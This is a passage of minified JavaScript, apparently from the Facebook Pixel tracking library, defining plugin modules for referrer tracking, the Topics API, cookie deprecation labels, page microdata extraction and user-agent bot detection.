d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),d=f.getFbeventsModules("SignalsFBEventsEvents"),g=d.getCustomParameters;d=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logError;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new d(function(d,e){e=h()&&typeof a.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function d(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=c(b.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(a.location.hostname);s!==t&&(d(s,e)?n(p,"fb"):d(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));g.listen(function(a){return{ler:u}})}catch(a){a.message="[LastExternalReferrer Error]"+a.message,k(a,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),d=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var g=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),h=g.getLocalStorageItem,i=g.setLocalStorageItem,j=g.isLocalStorageSupported;g=f.getFbeventsModules("SignalsFBEventsLogging");var k=g.logError,l=g.logWarning,m=g.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsMicrosoftEdge"),p=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");g=f.getFbeventsModules("SignalsFBEventsPlugin");var q="topicsLastReferenceTime",r=24*60*60*1e3,s=1,t="pixel",u="topicsapi";function v(a,b){if(Math.random()>.001)return;m(a,t,b)}var w=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},x=function(a){var b=Number(Date.now());a=Number(a);return b-a>=s*r},y=function(){if(!j())return!1;var a=!1;try{var b=h(q);if(b==null)return!0;a=x(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(w(b)),t,u);return!1}return a},z=function(){if(!j())return;try{i(q,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(w(a)),t,u)}},A=function(b){var d=c.TOPICS_API_ENDPOINT;d="".concat(d,"?id=").concat(b);a.fetch(d,{browsingTopics:!0,skipObservation:!0}).then(function(a){v(w("observation action successful for pixel ".concat(b)),u);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(w(a)),t,u)})};g=new g(function(a,c){if(!(n()||p()||o()))return;if(b.featurePolicy==null||!b.featurePolicy.allowsFeature("browsing-topics"))return;d.listen(function(a,b){try{a=y();if(a){a=b.get("id");if(a==null){k(new Error(w("no pixel id found")),t,u);return}A(a)}z()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(w(b)),t,u)}})});e.exports=g})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsExtractMicrodataSchemas",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsShared");b=b.MicrodataExtractionMethods;var c=b.extractJsonLd,d=b.extractMetaTagData,e=b.extractOpenGraph,h=b.extractSchemaOrg,j=b.mergeProductMetadata,k=f.getFbeventsModules("SignalsFBEventsQE");b=f.getFbeventsModules("SignalsFBEventsUtils");var m=b.keys;b=f.getFbeventsModules("SignalsFBEventsLogging");var n=b.logError,o=b.logUserError,p=b.logInfoString,q=f.getFbeventsModules("sha256_with_dependencies_new"),r="pixel",s="extractMicrodataSchemas";f.getFbeventsModules("SignalsFBEventsQE");var t=f.getFbeventsModules("SignalsFBEventsQEV2");b=f.getFbeventsModules("SignalsFBEventsExperimentNames");var u=b.AUTOMATIC_PARAMETERS_JSON_AUTO_FIX;function v(c,b){if(!a.eval("enable_automatic_parameter_logging")||Math.random()>.02)return;p(c,"automatic_parameters",b)}function w(b){var a="product_url_presend_but_no_content_id_sizing";v("total",a);var c=b.productUrl!=null&&b.productUrl!="";c&&v("with_product_url",a);b=b.automaticParameters;if(b==null)return;v("with_automatic_parameters",a);c&&v("with_product_url_and_automatic_parameters",a);b=b.contents;if(b==null||!Array.isArray(b))return;c&&v("with_product_url_and_contents",a);b=b.map(function(a){return a.id});b=b.filter(function(a){return a!=null&&a!=""});if(b.length===0)return;c&&v("with_product_url_and_contentid",a);v("with_valid_contentid",a)}function x(){return[]}function y(a){a.id;var b=a.includeJsonLd;b=b===void 0?!1:b;a.instance;var c=a.onlyHash;c=c===void 0?!1:c;var d=a.includeAutomaticParameters;d=d===void 0?!1:d;var e=a.includeProductContent;e=e===void 0?!1:e;a=a.includeProductUrls;a===void 0?!1:a;a=t.isInTestPageLoadLevelExperiment(u);var f={automaticParameters:{},productID:null,productUrl:null,productContents:[]},h=z(d,!1,f,e),l=h.extractedProperties;a=A(b,d,a,f,e);var m=a.extractedProperties;for(var n=0;n<a.invalidInnerTexts.length;n++)o({jsonLd:a.invalidInnerTexts[n],type:"INVALID_JSON_LD"});n=E();var p=B(d,!1,f,e),q=p.extractedProperties;f=j([h.productMetadata,a.productMetadata,p.productMetadata]);w(f);h=k.get("logDataLayer");a=h&&h.isInExperimentGroup;p=a===!0?g.dataLayer||[]:[];if(D(q,m,l,n,p)){h={DataLayer:p,MetaTag:n,OpenGraph:l,"Schema.org":q};b&&(h=i(i({},h),{},{"JSON-LD":m}));return C(h,f,c,d,e)}}function z(a,b,c,d){c={extractedProperties:{},productMetadata:c};try{c=e(a,b,d)}catch(b){a="[Microdata OpenGraph]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));n(new Error(a),r,s)}return c}function A(a,b,d,e,f){var g={extractedProperties:[],invalidInnerTexts:[],productMetadata:e};try{g=a?c(b,d,v,f):{extractedProperties:[],invalidInnerTexts:[],productMetadata:e}}catch(b){a="[Microdata JSON LD]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));n(new Error(a),r,s)}return g}function B(a,b,c,d){c={extractedProperties:[],productMetadata:c};try{c=h(a,b,d)}catch(b){a="[Microdata Schema]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));n(new Error(a),r,s)}return c}function C(a,b,c,d,e){var f=q(JSON.stringify(a));f!=null&&(f=f.substring(0,24));if(c)return{hmd:f,pid:b.productID,pl:b.productUrl};if(e)return{contents:b.productContents};return d?{ap:b.automaticParameters}:a}function D(a,b,c,d,e){return a.length>0||b.length>0||m(c).length>0||m(d).length>1||d.title!==""||e.length&&e.length>0}function E(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,b={title:""};try{b=d(a)}catch(a){var c="[Microdata Metadata]";a!=null&&a.message!=null&&(c+=": ".concat(a.message));n(new Error(c),r,s)}return b}l.exports={extractAllSchemas:y,extractMetaTagDataWithErrorLogging:E,extractProductURLs:x}})();return l.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.automaticparameters",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getAutomaticParameters;b=f.getFbeventsModules("SignalsFBEventsUtils");var d=b.some;b=f.getFbeventsModules("signalsFBEventsExtractMicrodataSchemas");var e=b.extractAllSchemas;b=f.getFbeventsModules("SignalsFBEventsUtils");b.FBSet;var g=f.getFbeventsModules("SignalsFBEventsQE");b=f.getFbeventsModules("SignalsFBEventsExperimentNames");var h=b.PROCESS_AUTOMATIC_PARAMETERS;k.exports=new a(function(a,b){c.listen(function(a,c){if(!i(a,c,b))return{};c=e({id:a,includeJsonLd:!0,instance:b,onlyHash:!1,includeAutomaticParameters:!0});return c!=null?c:{}})});function i(a,b,c){g.isInTest(h);return c.disableAutoConfig?!1:d(c.getOptedInPixels("AutomaticParameters"),function(b){return b.id===a})}})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.automaticparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return 